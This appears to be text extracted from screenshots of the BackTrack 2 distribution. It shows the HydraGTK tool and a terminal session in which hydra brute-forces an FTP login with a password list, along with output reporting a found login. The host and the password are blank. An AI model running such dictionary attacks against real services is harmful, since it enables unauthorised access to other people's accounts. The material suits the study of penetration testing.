 HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v5.3 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2007-11-09 16:21:22
[DATA] 20 tasks, 1 servers, 20 login tries (l:1/p:20), ~1 tries per task
[DATA] attacking service ftp on port 21
[STATUS] attack finished for .com (waiting for childs to finish)
[21][ftp] host: login: ctori password:
<finished>
Shell - Konsole
bt ~ # hydra .com ftp -l ctori -P /root/Desktop/pass.txt -t 36
Hydra v5.3 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2007-11-09 16:24:34
[DATA] 20 tasks, 1 servers, 20 login tries (l:1/p:20), ~1 tries per task
[DATA] attacking service ftp on port 21
[STATUS] attack finished for .com (waiting for childs to finish)
[21][ftp] host: login: ctori password:
Hydra (http://www.thc.org) finished at 2007-11-09 16:24:35
bt ~ #
<back|track 2
hydra